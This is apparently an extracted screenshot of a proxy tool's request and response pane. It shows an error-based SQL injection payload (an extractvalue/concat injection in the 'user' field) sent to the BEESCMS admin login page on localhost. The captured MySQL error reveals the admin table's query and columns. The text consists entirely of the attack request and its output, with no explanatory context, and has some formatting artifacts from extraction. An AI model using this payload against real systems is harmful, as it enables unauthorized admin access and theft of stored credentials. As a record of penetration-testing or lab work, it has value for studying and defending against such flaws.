 请求
Pretty Raw Hex
\n
POST /beescms/admin/login.php ?action=ck_login HTTP/1.1
Host: 127.0.0.1
Content-Length : 116
Cache-Control : max-age=0
sec-ch-ua : "(Not(A:Brand";v="8", "Chromium";v="100"
sec-ch-ua-mobile : ?0
sec-ch-ua-platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin : http://127.0.0.1
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://127.0.0.1/beescms/admin/login.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Cookie : PHPSESSID =bop744bd4bkrdqsil3vditdvh3
Connection : close
user=admin'+and+extractvalue(1,concat('~',database()))# &password=admin&code=
53d4&submit=true&submit.x=30&submit.y=31
响应
Pretty Raw Hex Render
\n
操作数据库失败You have an error in your SQL syntax; check the manual that corresponds to
your MySQL server version for the right syntax to use near
'extractvalue(1,concat('~',database()))#' limit 0,1' at line 1
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_admin where
admin_name='admin'extractvalue(1,concat('~',database()))#' limit 0,1
返回